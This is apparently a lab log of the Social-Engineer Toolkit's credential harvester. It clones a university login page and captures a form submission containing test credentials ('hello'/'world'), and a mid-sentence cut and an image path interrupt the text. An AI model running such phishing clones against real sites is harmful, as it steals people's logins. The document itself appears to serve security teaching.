 set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ebsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.150 - - [27/Apr/2022 17:55:23] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:55:34] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:55:51] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:57:37] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:57:38] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=hello
POSSIBLE PASSWORD FIELD FOUND: password=world
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.